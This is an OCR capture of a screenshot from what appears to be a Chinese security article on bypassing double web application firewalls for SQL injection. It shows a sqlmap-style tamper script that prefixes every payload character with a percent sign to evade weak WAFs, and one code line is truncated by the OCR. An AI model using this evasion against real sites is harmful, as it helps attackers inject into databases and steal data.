 test.py percentage.py × mypercentage.py × equaltolike.py × 实战绕过双重waf注入获取数据.md
正在讲话: lining;
25
26 Tested against:
27 * Microsoft SQL Server 2000, 2005
28 * MySQL 5.1.56, 5.5.11
29 * PostgreSQL 9.0
30
31 Notes:
32 * Useful to bypass weak and bespoke web application firewalls
33
34 >>> tamper('SELECT FIELD FROM TABLE')
35 '%S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E'
36 """
37
38 if payload:
39 retVal = ""
40 i = 0
41
42 while i < len(payload):
43 if payload[i] == '%' and (i < len(payload) - 2) and payload[i + 1:i + 2] in string.hexdigits a
44 retVal += payload[i:i + 3]
45 i += 3
46 elif payload[i] != ' ':
47 retVal += '%%%s' % payload[i]
48 i += 1
49 else:
50 retVal += payload[i]
51 i += 1
52
53 return retVal
54
先知社区